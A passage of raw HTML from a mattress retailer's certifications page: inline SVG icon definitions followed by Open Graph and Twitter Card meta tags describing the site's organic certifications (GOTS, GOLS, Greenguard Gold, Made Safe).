5.22.631c-.912-.9-2.4-.78-3.191 0-.383.377-.513.507-.905.905C-1.167 3.83.2 8.571 3.812 12.186c3.612 3.616 8.353 4.984 10.652 2.684.36-.347.67-.656.913-.914.772-.816.889-2.24-.006-3.169-.425-.442-1.271-1.099-2.768-2.17-.548-.485-1.188-.38-1.757-.006-.256.168-.436.332-.776.672l-.48.48a1.799 1.799 0 01-.38-.148c-.473-.237-1.059-.685-1.6-1.227zm3.278 2.905l.596-.597c.102-.102.182-.18.249-.242 1.207.87 1.913 1.423 2.198 1.72.097.1.08.318-.006.408-.22.233-.508.521-.862.862-1.305 1.305-4.902.267-7.837-2.67-2.936-2.94-3.974-6.538-2.682-7.83.39-.396.513-.52.889-.889.06-.059.305-.078.384 0 .308.304.885 1.039 1.728 2.208a10.2 10.2 0 01-.243.25l-.596.595C3.56 6.255 4.47 8.074 6.196 9.802c1.725 1.727 3.545 2.638 4.692 1.49z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 12 15" id="lib-icon-pin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.97 14.08L6 15l1.03-.92C10.323 11.149 12 8.543 12 6.104 12 2.64 9.343 0 6 0S0 2.64 0 6.103c0 2.44 1.678 5.045 4.97 7.978zM6 2c2.24 0 4 1.748 4 4.103 0 1.67-1.298 3.744-4 6.214-2.702-2.47-4-4.544-4-6.214C2 3.748 3.76 2 6 2zm0 1a3 3 0 110 6 3 3 0 010-6zM5 6a1 1 0 112 0 1 1 0 01-2 0z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 12 12" id="lib-icon-plus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 5h5v2H7v5H5V7H0V5h5V0h2v5z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 14 14" id="lib-icon-search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.618 10.032a5.5 5.5 0 111.414-1.414l3.675 3.675-1.414 1.414-3.675-3.675zM5.5 9a3.5 3.5 0 100-7 3.5 3.5 0 000 7z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 12 12" id="lib-icon-x" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.707 7.121l-4.293 4.293L0 10l4.293-4.293L0 1.414 1.414 0l4.293 4.293L10 0l1.414 1.414-4.293 4.293L11.414 10 10 11.414 5.707 7.121z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="lock" xmlns="http://www.w3.org/2000/svg"><path d="M5 9V7c0-3.31 1-6 6-6s6 2.69 6 6v2m-1 12H6c-4 0-5-1-5-5v-2c0-4 1-5 5-5h10c4 0 5 1 5 5v2c0 4-1 5-5 5z" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 19.584 19.584" id="mail" xmlns="http://www.w3.org/2000/svg"><path data-name="Path 6" d="M17.964 6.448a1.607 1.607 0 00-.769-1.37L9.792.806l-7.4 4.272a1.614 1.614 0 00-.78 1.37v8.058a1.624 1.624 0 001.636 1.612h13.088a1.624 1.624 0 001.636-1.612l-.008-8.06zm-8.172 4.03L3.035 6.315l6.757-3.9 6.757 3.9z" fill="currentColor"/><path data-name="Path 7" d="M0 0h19.584v19.584H0z" fill="none"/></symbol><symbol fill="none" viewBox="0 0 38 41" id="paper" xmlns="http://www.w3.org/2000/svg"><mask id="bga" maskUnits="userSpaceOnUse" x="-.146" y="0" width="38" height="41" fill="#000"><path fill="currentColor" d="M-.146 0h38v41h-38z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M37.043 11.288c.083.075.165.15.165.224.083.15.083.224.083.224V38.5c0 .82-.745 1.491-1.656 1.491H2.511c-.911 0-1.657-.67-1.657-1.49V2.49C.854 1.671 1.6 1 2.511 1h22.773c.097 0 .165.026.222.047.04.015.075.028.109.028.083 0 .166.074.248.149l11.18 10.064zm-10.931-.223h8.364l-7.619-6.86-.745-.67v7.53zM2.51 2.49v35.935h33.124v-25.87h-9.523c-.911 0-1.656-.671-1.656-1.491V2.49H2.51zm5.053 14.165h23.022c.414 0 .828.299.828.746s-.332.745-.828.745H7.564c-.497 0-.828-.298-.828-.745 0-.448.331-.746.828-.746zm23.022 4.399H7.564c-.497 0-.828.298-.828.745 0 .448.331.746.828.746h23.022c.497 0 .828-.298.828-.746 0-.447-.414-.745-.828-.745zM7.564 25.528h23.022c.414 0 .828.298.828.746 0 .447-.332.745-.828.745H7.564c-.497 0-.828-.298-.828-.745 0-.448.331-.746.828-.746zm23.022 4.399H7.564c-.497 0-.828.298-.828.745 0 .448.331.746.828.746h23.022c.497 0 .828-.298.828-.746 0-.447-.414-.745-.828-.745zM7.564 34.325h23.022c.414 0 .828.299.828.746s-.332.745-.828.745H7.564c-.497 0-.828-.298-.828-.745s.331-.746.828-.746z"/></mask><path fill-rule="evenodd" clip-rule="evenodd" d="M37.043 11.288c.083.075.165.15.165.224.083.15.083.224.083.224V38.5c0 .82-.745 1.491-1.656 1.491H2.511c-.911 0-1.657-.67-1.657-1.49V2.49C.854 1.671 1.6 1 2.511 1h22.773c.097 0 .165.026.222.047.04.015.075.028.109.028.083 0 .166.074.248.149l11.18 10.064zm-10.931-.223h8.364l-7.619-6.86-.745-.67v7.53zM2.51 2.49v35.935h33.124v-25.87h-9.523c-.911 0-1.656-.671-1.656-1.491V2.49H2.51zm5.053 14.165h23.022c.414 0 .828.299.828.746s-.332.745-.828.745H7.564c-.497 0-.828-.298-.828-.745 0-.448.331-.746.828-.746zm23.022 4.399H7.564c-.497 0-.828.298-.828.745 0 .448.331.746.828.746h23.022c.497 0 .828-.298.828-.746 0-.447-.414-.745-.828-.745zM7.564 25.528h23.022c.414 0 .828.298.828.746 0 .447-.332.745-.828.745H7.564c-.497 0-.828-.298-.828-.745 0-.448.331-.746.828-.746zm23.022 4.399H7.564c-.497 0-.828.298-.828.745 0 .448.331.746.828.746h23.022c.497 0 .828-.298.828-.746 0-.447-.414-.745-.828-.745zM7.564 34.325h23.022c.414 0 .828.299.828.746s-.332.745-.828.745H7.564c-.497 0-.828-.298-.828-.745s.331-.746.828-.746z" fill="currentColor"/><path d="M37.208 11.512h-.1v.026l.013.023.087-.049zm-.165-.224l.067-.074-.067.074zM25.506 1.047l-.035.094.013.003.022-.097zm0 0l.035-.095-.013-.003-.022.098zm.357.177l.067-.075-.067.075zm8.613 9.84v.1h.26l-.194-.174-.066.075zm-8.364 0h-.1v.1h.1v-.1zm.745-6.858l.067-.075-.067.075zm-.745-.671l.067-.075-.167-.15v.225h.1zM2.51 38.425h-.1v.1h.1v-.1zm0-35.934v-.1h-.1v.1h.1zm33.124 35.935v.1h.1v-.1h-.1zm0-25.87h.1v-.1h-.1v.1zM24.455 2.49h.1v-.1h-.1v.1zm12.853 9.021a.28.28 0 00-.075-.176c-.036-.044-.083-.086-.123-.122l-.134.149c.043.038.078.07.104.101.027.033.028.047.028.048h.2zm-.017.224h.1v-.001-.001-.003a.88.88 0 00-.095-.268l-.175.098a.687.687 0 01.07.175v0h.1zm.1.074v-.074h-.2v.074h.2zm0 26.69V11.81h-.2V38.5h.2zm-1.756 1.591c.956 0 1.756-.706 1.756-1.59h-.2c0 .755-.69 1.39-1.556 1.39v.2zm-33.124 0h33.124v-.2H2.511v.2zm-1.757-1.59c0 .884.8 1.59 1.757 1.59v-.2c-.866 0-1.557-.635-1.557-1.39h-.2zm0-36.01v36.01h.2V2.49h-.2zM2.511.9C1.555.9.754 1.606.754 2.491h.2c0-.755.69-1.391 1.557-1.391V.9zM25.2.9H2.51v.2H25.2V.9zm.083 0H25.2v.2h.083V.9zm.257.053C25.483.931 25.4.9 25.284.9v.2c.078 0 .132.02.187.04l.07-.187zM25.528.95l-.044.195.044-.195zm.087.026a.247.247 0 01-.074-.022l-.07.187c.036.014.088.035.144.035v-.2zm.315.174c-.04-.036-.087-.078-.135-.11a.327.327 0 00-.18-.064v.2c.012 0 .033.005.068.029.035.023.07.056.113.094l.134-.149zm11.18 10.065L25.93 1.149l-.134.149 11.18 10.065.134-.149zm-2.634-.25h-8.364v.2h8.364v-.2zM26.79 4.28l7.619 6.859.133-.149-7.618-6.859-.134.15zm-.745-.67l.745.67.134-.149-.745-.67-.134.148zm.167 7.455v-7.53h-.2v7.53h.2zM2.61 38.425V2.492h-.2v35.935h.2zm33.024-.1H2.511v.2h33.124v-.2zm-.1-25.77v25.87h.2v-25.87h-.2zm-9.423.1h9.523v-.2h-9.523v.2zm-1.756-1.59c0 .885.8 1.59 1.756 1.59v-.2c-.866 0-1.556-.635-1.556-1.39h-.2zm0-8.574v8.574h.2V2.49h-.2zm-21.845.1h21.945v-.2H2.51v.2zm28.075 13.965H7.564v.2h23.022v-.2zm.928.846c0-.518-.476-.846-.928-.846v.2c.375 0 .728.27.728.646h.2zm-.928.845c.268 0 .5-.08.667-.23a.806.806 0 00.26-.615h-.2a.607.607 0 01-.194.466c-.123.11-.305.18-.533.18v.2zm-23.022 0h23.022v-.2H7.564v.2zm-.928-.845c0 .25.093.464.26.615.168.15.4.23.668.23v-.2c-.228 0-.41-.068-.533-.18a.607.607 0 01-.195-.465h-.2zm.928-.846c-.268 0-.5.08-.667.23a.806.806 0 00-.26.616h.2c0-.198.071-.356.194-.466.123-.111.305-.18.533-.18v-.2zm0 4.599h23.022v-.2H7.564v.2zm-.728.645c0-.197.072-.356.195-.466.123-.11.305-.18.533-.18v-.2c-.268 0-.5.081-.667.232a.806.806 0 00-.26.614h.2zm.728.646c-.228 0-.41-.069-.533-.18a.607.607 0 01-.195-.466h-.2c0 .25.093.464.26.615.168.15.4.231.668.231v-.2zm23.022 0H7.564v.2h23.022v-.2zm.728-.646a.607.607 0 01-.195.467c-.123.11-.305.179-.533.179v.2c.268 0 .5-.08.667-.23a.806.806 0 00.26-.616h-.2zm-.728-.645c.375 0 .728.269.728.645h.2c0-.518-.476-.845-.928-.845v.2zm0 4.273H7.564v.2h23.022v-.2zm.928.846c0-.519-.476-.846-.928-.846v.2c.375 0 .728.27.728.646h.2zm-.928.845c.268 0 .5-.08.667-.23a.806.806 0 00.26-.615h-.2a.607.607 0 01-.194.466c-.123.11-.305.18-.533.18v.2zm-23.022 0h23.022v-.2H7.564v.2zm-.928-.845c0 .25.093.464.26.614.168.15.4.231.668.231v-.2c-.228 0-.41-.068-.533-.18a.607.607 0 01-.195-.465h-.2zm.928-.846c-.268 0-.5.08-.667.23a.807.807 0 00-.26.616h.2c0-.198.071-.357.194-.467.123-.11.305-.179.533-.179v-.2zm0 4.599h23.022v-.2H7.564v.2zm-.728.645c0-.197.072-.356.195-.466.123-.11.305-.18.533-.18v-.2c-.268 0-.5.081-.667.231a.806.806 0 00-.26.615h.2zm.728.646c-.228 0-.41-.069-.533-.18a.607.607 0 01-.195-.466h-.2c0 .25.093.464.26.615.168.15.4.23.668.23v-.2zm23.022 0H7.564v.2h23.022v-.2zm.728-.646a.607.607 0 01-.195.466c-.123.111-.305.18-.533.18v.2c.268 0 .5-.08.667-.23a.806.806 0 00.26-.616h-.2zm-.728-.645c.375 0 .728.269.728.645h.2c0-.518-.476-.845-.928-.845v.2zm0 4.198H7.564v.2h23.022v-.2zm.928.846c0-.518-.476-.846-.928-.846v.2c.375 0 .728.27.728.646h.2zm-.928.845c.268 0 .5-.08.667-.23a.806.806 0 00.26-.615h-.2a.607.607 0 01-.194.466c-.123.111-.305.18-.533.18v.2zm-23.022 0h23.022v-.2H7.564v.2zm-.928-.845c0 .25.093.464.26.615.168.15.4.23.668.23v-.2c-.228 0-.41-.068-.533-.179a.607.607 0 01-.195-.466h-.2zm.928-.846c-.268 0-.5.081-.667.231a.806.806 0 00-.26.615h.2c0-.198.071-.356.194-.466.123-.111.305-.18.533-.18v-.2z" fill="currentColor" mask="url(#bga)"/></symbol><symbol viewBox="0 0 19.586 19.586" id="phone" xmlns="http://www.w3.org/2000/svg"><path data-name="Path 2" d="M0 0h19.586v19.586H0z" fill="none"/><path data-name="Path 3" d="M5.361 8.8a12.418 12.418 0 005.434 5.43l1.814-1.818a.827.827 0 01.837-.2 9.387 9.387 0 002.944.47.822.822 0 01.825.825v2.886a.822.822 0 01-.825.825A14.017 14.017 0 012.372 3.197a.824.824 0 01.825-.825h2.886a.822.822 0 01.825.825 9.387 9.387 0 00.47 2.944.827.827 0 01-.2.837z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 23 23" id="phone-out" xmlns="http://www.w3.org/2000/svg"><path d="M13.938 5a5 5 0 013.95 3.95M13.938 1a9 9 0 017.95 7.94m-1 7.98v3a2 2 0 01-2.18 2 19.791 19.791 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 012.998 2h3a2 2 0 012 1.72c.127.96.362 1.903.7 2.81a2 2 0 01-.45 2.11l-1.27 1.27a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45c.907.339 1.85.573 2.81.7a2 2 0 011.72 2.03z" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="phone-out2" xmlns="http://www.w3.org/2000/svg"><path d="M20.96 15.974v3.01a2.009 2.009 0 01-2.188 2.008 19.862 19.862 0 01-8.661-3.081 19.57 19.57 0 01-6.022-6.022 19.861 19.861 0 01-3.08-8.701A2.007 2.007 0 013.004 1h3.011a2.007 2.007 0 012.007 1.726c.127.964.363 1.91.703 2.82a2.007 2.007 0 01-.452 2.118L7 8.939a16.057 16.057 0 006.021 6.021l1.275-1.274a2.007 2.007 0 012.117-.452c.911.34 1.857.575 2.82.703a2.008 2.008 0 011.727 2.037z" stroke="#CFEE10" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 18 19" id="phone2" xmlns="http://www.w3.org/2000/svg"><path d="M3.625 8.575c1.44 2.753 3.755 5.005 6.59 6.406l2.2-2.145c.275-.268.67-.346 1.015-.239 1.12.36 2.325.555 3.57.555.555 0 1 .433 1 .973v3.404c0 .54-.445.973-1 .973-9.39 0-17-7.403-17-16.537 0-.54.45-.973 1-.973h3.5c.555 0 1 .433 1 .973 0 1.211.2 2.383.57 3.473.11.335.03.72-.245.987l-2.2 2.15z" fill="#0F295F"/></symbol><symbol fill="none" viewBox="0 0 38 44" id="pin" xmlns="http://www.w3.org/2000/svg"><path d="M1.375 16.236c0-8.071 7.706-14.893 17.496-14.893s17.497 6.822 17.497 14.893c0 5.766-2.61 9.596-5.98 13.216-.742.797-1.525 1.594-2.329 2.414-2.836 2.889-5.943 6.054-8.515 10.474a.595.595 0 01-.239.214.937.937 0 01-.434.103.936.936 0 01-.434-.103.595.595 0 01-.238-.214c-2.572-4.42-5.68-7.585-8.515-10.474-.805-.82-1.587-1.617-2.33-2.414-3.37-3.62-5.979-7.45-5.979-13.216z" stroke="currentColor" stroke-width="2"/><circle cx="18.871" cy="17.349" r="6.473" stroke="currentColor" stroke-width="2"/></symbol><symbol fill="none" viewBox="0 0 24 21" id="print" xmlns="http://www.w3.org/2000/svg"><path d="M22.377 3.643h-2.746V1.17a.915.915 0 00-.915-.915H5.444a.915.915 0 00-.916.915v2.472H1.782a.915.915 0 00-.915.915v8.97c0 .506.41.915.916.915h2.746v4.824c0 .306.061.533.297.749.11.1.227.166.37.206.133.037.264.034.398.034h12.971c.134 0 .266.003.398-.034a.881.881 0 00.371-.207c.236-.216.297-.444.297-.749v-1.582-3.24h2.746c.506 0 .916-.41.916-.916v-8.97a.915.915 0 00-.916-.915zM3.156 6.869a.8.8 0 110-1.602.8.8 0 010 1.602zm15.56 12.471H5.444v-7.23h13.272v7.23zm0-15.697H5.444V2.087c0-.506.41-.916.915-.916h11.442c.505 0 .915.41.915.916v1.556z" fill="currentColor"/></symbol><symbol viewBox="0 0 19.582 19.582" id="search" xmlns="http://www.w3.org/2000/svg"><path data-name="Path 8" d="M12.655 11.428h-.65l-.225-.225a5.277 5.277 0 10-.576.581l.225.225v.646l4.088 4.08 1.217-1.218-4.08-4.088zm-4.906 0a3.68 3.68 0 113.68-3.68 3.68 3.68 0 01-3.68 3.68z"/><path data-name="Path 9" d="M0 0h19.582v19.582H0z" fill="none"/></symbol><symbol fill="none" viewBox="0 0 28 28" id="search2" xmlns="http://www.w3.org/2000/svg"><path d="M26 26l-5.8-5.8m3.133-7.533c0 5.89-4.775 10.666-10.666 10.666S2 18.558 2 12.667 6.776 2 12.667 2c5.89 0 10.666 4.776 10.666 10.667z" stroke="#7A9C49" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 576 512" fill="currentColor" id="shopping-cart" xmlns="http://www.w3.org/2000/svg"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></symbol><symbol viewBox="0 0 512 512" fill="currentColor" id="sign-in-alt" xmlns="http://www.w3.org/2000/svg"><path d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"/></symbol><symbol fill="none" viewBox="0 0 30 28" id="social-facebook" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#brclip0)"><path d="M17.423 27.144V14.829h4.438l.666-4.8h-5.104V6.963c0-1.39.413-2.337 2.555-2.337l2.728-.001V.332c-.471-.057-2.09-.188-3.976-.188-3.936 0-6.63 2.237-6.63 6.344v3.54H7.647v4.801h4.451v12.315h5.324z" fill="currentColor"/></g><defs><clipPath id="brclip0"><path fill="#fff" transform="translate(.677 .144)" d="M0 0h29v27H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 28 29" id="social-instagram" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bsclip0)"><path d="M14.598 28.644h-.269a90.44 90.44 0 01-5.973-.17c-1.744-.11-3.335-.735-4.603-1.807-1.223-1.035-2.059-2.433-2.483-4.157-.369-1.5-.388-2.973-.407-4.398a318.344 318.344 0 01-.03-3.465c.002-1.237.016-2.448.03-3.47.019-1.425.038-2.898.407-4.398.424-1.724 1.26-3.122 2.483-4.157C5.021 1.55 6.613.925 8.356.815a90.72 90.72 0 015.979-.17c2.116-.005 4.071.05 5.973.17 1.744.11 3.335.735 4.603 1.807 1.223 1.035 2.058 2.433 2.482 4.157.37 1.5.39 2.973.408 4.398.014 1.022.028 2.233.03 3.465v.005a311.172 311.172 0 01-.03 3.465c-.019 1.425-.038 2.898-.408 4.398-.424 1.724-1.259 3.122-2.482 4.157-1.268 1.072-2.86 1.696-4.603 1.806a89.98 89.98 0 01-5.71.171zm-.269-2.188c2.082.006 3.994-.049 5.851-.166 1.318-.083 2.461-.527 3.398-1.319.865-.732 1.462-1.742 1.772-3.002.307-1.249.325-2.59.342-3.887.013-1.015.027-2.218.03-3.438a319.6 319.6 0 00-.03-3.437c-.017-1.297-.035-2.638-.342-3.888-.31-1.26-.907-2.27-1.772-3.002-.937-.791-2.08-1.235-3.398-1.318a88.905 88.905 0 00-5.846-.167A88.61 88.61 0 008.484 3c-1.319.083-2.462.527-3.398 1.318C4.22 5.05 3.624 6.06 3.314 7.32c-.307 1.25-.325 2.59-.342 3.888-.013 1.016-.027 2.22-.03 3.44.003 1.216.017 2.42.03 3.435.017 1.297.035 2.638.342 3.887.31 1.26.906 2.27 1.772 3.002.936.792 2.08 1.236 3.398 1.319 1.857.117 3.77.172 5.845.166zm-.05-4.976c-3.634 0-6.592-3.066-6.592-6.836 0-3.769 2.958-6.835 6.592-6.835 3.635 0 6.592 3.066 6.592 6.835 0 3.77-2.957 6.836-6.592 6.836zm0-11.484c-2.472 0-4.482 2.085-4.482 4.648 0 2.563 2.01 4.649 4.482 4.649 2.472 0 4.483-2.085 4.483-4.649 0-2.563-2.011-4.648-4.483-4.648zm7.33-4.375c-.874 0-1.582.734-1.582 1.64 0 .907.708 1.641 1.582 1.641.874 0 1.582-.734 1.582-1.64 0-.907-.708-1.641-1.582-1.641z" fill="currentColor"/></g><defs><clipPath id="bsclip0"><path fill="#fff" transform="translate(.832 .644)" d="M0 0h27v28H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 15 14" id="social-linkedin" xmlns="http://www.w3.org/2000/svg"><path d="M3.328 4.62H.324v9.037h3.004V4.62zM1.847.264c-1.028 0-1.7.674-1.7 1.56 0 .868.652 1.563 1.66 1.563h.02c1.048 0 1.7-.694 1.7-1.562C3.507.938 2.875.264 1.847.264zm8.855 4.144c-1.595 0-2.309.878-2.708 1.493v.03h-.019l.02-.03v-1.28H4.99c.04.847 0 9.036 0 9.036h3.005V8.61c0-.27.02-.54.1-.732.217-.54.71-1.1 1.54-1.1 1.088 0 1.523.83 1.523 2.044v4.835h3.004V8.475c0-2.776-1.482-4.067-3.46-4.067z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 23 22" id="social-pinterest" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#buclip0)"><path d="M11.6.922c-5.611 0-8.438 4.02-8.438 7.374 0 2.031.77 3.836 2.417 4.51.272.11.51.005.59-.293.054-.205.184-.728.243-.946.08-.297.05-.398-.172-.658-.477-.56-.779-1.285-.779-2.315 0-2.982 2.232-5.654 5.813-5.654 3.17 0 4.912 1.94 4.912 4.523 0 3.405-1.508 6.277-3.744 6.277-1.235 0-2.16-1.021-1.863-2.274.356-1.495 1.042-3.111 1.042-4.191 0-.968-.519-1.772-1.591-1.772-1.26 0-2.278 1.307-2.278 3.057 0 1.114.377 1.868.377 1.868L6.613 16.86c-.452 1.91-.067 4.25-.034 4.485.021.143.201.176.28.067.118-.15 1.622-2.01 2.132-3.865.147-.524.83-3.246.83-3.246.41.784 1.608 1.47 2.885 1.47 3.794 0 6.37-3.459 6.37-8.09 0-3.497-2.966-6.76-7.476-6.76z" fill="currentColor"/></g><defs><clipPath id="buclip0"><path fill="currentColor" transform="translate(.683 .461)" d="M0 0h21.44v21.44H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 28 28" id="social-twitter" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bvclip0)"><path d="M27.832 5.272a11.54 11.54 0 01-3.189.874 5.504 5.504 0 002.435-3.059 11.062 11.062 0 01-3.51 1.34 5.534 5.534 0 00-9.575 3.785c0 .439.037.86.129 1.262-4.602-.224-8.674-2.43-11.41-5.79a5.573 5.573 0 00-.757 2.798c0 1.917.987 3.617 2.458 4.6a5.466 5.466 0 01-2.5-.681v.06a5.56 5.56 0 004.434 5.44c-.45.122-.941.181-1.451.181-.354 0-.712-.02-1.048-.094.717 2.192 2.752 3.804 5.172 3.856a11.122 11.122 0 01-6.863 2.36c-.454 0-.89-.02-1.325-.075a15.583 15.583 0 008.492 2.484c10.186 0 15.754-8.438 15.754-15.751 0-.245-.008-.481-.02-.716a11.042 11.042 0 002.774-2.874z" fill="currentColor"/></g><defs><clipPath id="bvclip0"><path fill="#fff" transform="translate(.832 .144)" d="M0 0h27v27H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 28 28" id="social-youtube" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bwclip0)"><path d="M26.924 6.814l.034.22a3.425 3.425 0 00-2.326-2.375l-.024-.006c-2.105-.571-10.575-.571-10.575-.571s-8.449-.012-10.575.571a3.424 3.424 0 00-2.343 2.358l-.006.024c-.786 4.107-.792 9.042.035 13.44l-.035-.223a3.424 3.424 0 002.327 2.376l.023.006c2.103.573 10.575.573 10.575.573s8.448 0 10.575-.573a3.423 3.423 0 002.345-2.358l.005-.024c.358-1.91.563-4.108.563-6.354l-.001-.248v-.26a36.29 36.29 0 00-.597-6.576zM11.331 17.751V9.547l7.05 4.108-7.05 4.096z" fill="currentColor"/></g><defs><clipPath id="bwclip0"><path fill="#fff" transform="translate(.522 .144)" d="M0 0h27v27H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 496 512" fill="currentColor" id="user-circle" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 96c48.6 0 88 39.4 88 88s-39.4 88-88 88-88-39.4-88-88 39.4-88 88-88zm0 344c-58.7 0-111.3-26.6-146.5-68.2 18.8-35.4 55.6-59.8 98.5-59.8 2.4 0 4.8.4 7.1 1.1 13 4.2 26.6 6.9 40.9 6.9 14.3 0 28-2.7 40.9-6.9 2.3-.7 4.7-1.1 7.1-1.1 42.9 0 79.7 24.4 98.5 59.8C359.3 421.4 306.7 448 248 448z"/></symbol><symbol fill="none" viewBox="0 0 43 43" id="wc-cart-close" xmlns="http://www.w3.org/2000/svg"><path d="M31.82 31.821c5.858-5.857 5.858-15.355 0-21.213-5.858-5.858-15.355-5.858-21.213 0-5.858 5.858-5.858 15.356 0 21.213 5.858 5.858 15.355 5.858 21.213 0zM16.97 16.973l8.486 8.485M16.97 25.457l8.486-8.485" stroke="#9BAFBE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 25 19" id="wc-cart-free-shipping" xmlns="http://www.w3.org/2000/svg"><path d="M2.551 1c-.718 0-1.31.59-1.31 1.307v12.017c0 .763.617 1.379 1.382 1.379H4.51a2.763 2.763 0 005.445 0h4.264c.34 0 .645-.144.879-.36.24.21.545.356.893.36h.504A2.763 2.763 0 0019.218 18a2.769 2.769 0 002.765-2.757 2.769 2.769 0 00-2.765-2.757 2.763 2.763 0 00-2.723 2.298h-.504a.514.514 0 01-.317-.158.456.456 0 01-.144-.302v-8.73c0-.172.288-.459.461-.459h3.688c.362 0 .871.386 1.224.804.004.006.01.01.015.015l.072.1h-2.233c-.735 0-1.383.592-1.383 1.378V9.27c0 .383.173.718.418.962.244.244.581.417.965.417h4.61v3.675c0 .173-.289.46-.462.46h-.922v.919h.922c.766 0 1.383-.616 1.383-1.379V9.902c0-1.052-.734-1.981-.734-1.981h-.015l-1.901-2.527v-.015l-.015-.014c-.425-.512-1.062-1.149-1.944-1.149H15.99c-.164 0-.315.034-.461.086V2.335C15.53 1.63 14.972 1 14.234 1H2.55zm0 .919h11.683c.198 0 .374.19.374.416v12.061a.386.386 0 01-.389.388H9.955a2.763 2.763 0 00-5.445 0H2.623c-.173 0-.46-.29-.46-.46V2.307c0-.216.168-.388.388-.388zm16.206 5.054h2.924l1.123 1.493s.418.713.505 1.264h-4.552c-.078 0-.202-.058-.303-.158-.1-.1-.158-.225-.158-.302V7.432c0-.231.274-.459.46-.459zM7.233 13.405c1.024 0 1.844.817 1.844 1.838 0 1.022-.82 1.838-1.844 1.838a1.833 1.833 0 01-1.844-1.838c0-1.021.82-1.838 1.844-1.838zm11.985 0c1.024 0 1.843.817 1.843 1.838 0 1.022-.819 1.838-1.843 1.838a1.833 1.833 0 01-1.844-1.838c0-1.021.82-1.838 1.844-1.838z" fill="currentColor" stroke="currentColor" stroke-width=".5"/></symbol></svg></div>

            
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:title" content="Certifications"/>
  <meta property="og:url" content="https://www.mygreenmattress.com/resources/certificates/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Certifications
Anyone can say they are green.  But we back it up with the following certifications that are the standard for organic consumer goods.
CU #1015428

GOTS Organic Factory





GOLS Organic Factory



Greenguard Gold



Made Safe



GOTS Certificate: Wool



GOTS Certificate: Cotton



GO"/>
  <meta property="og:image" content="https://www.mygreenmattress.com/wp-content/uploads/GOLS-CU-865932-1.jpg"/>
  <meta property="og:image:url" content="https://www.mygreenmattress.com/wp-content/uploads/GOLS-CU-865932-1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.mygreenmattress.com/wp-content/uploads/GOLS-CU-865932-1.jpg"/>
  <meta property="og:image:width" content="300"/>
  <meta property="og:image:height" content="300"/>
  <meta property="article:publisher" content="https://www.facebook.com/mygreenmattress"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Certifications"/>
  <meta name="twitter:url" content="https://www.mygreenmattress.com/resources/certificates/"/>
  <meta name="twitter:description" content="Certifications
Anyone can say they are green.  But we back it up with the following certifications that are the standard for organic consumer goods.
CU #1015428

GOTS Organic Factory





GOLS Organic Factory



Greenguard Gold



Made Safe



GOTS Certificate: Wool



GOTS Certificate: Cotton



GO"/>
  <meta name="twitter:image" content="https://www.mygreenmattress.com/wp-content/uploads/GOLS-CU-865932-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@https://twitter.com/mygreenmattress"/>
 <!-- SEO -->
